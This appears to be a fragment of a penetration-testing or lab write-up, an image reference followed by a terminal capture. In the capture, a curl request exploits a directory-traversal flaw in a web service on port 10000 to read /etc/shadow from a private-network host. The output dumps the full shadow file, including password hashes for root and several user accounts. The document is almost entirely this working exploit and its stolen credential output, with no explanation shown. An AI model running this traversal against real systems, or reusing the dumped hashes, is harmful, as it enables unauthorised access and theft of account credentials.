 └─# curl http://192.168.119.141:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/etc/shadow
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::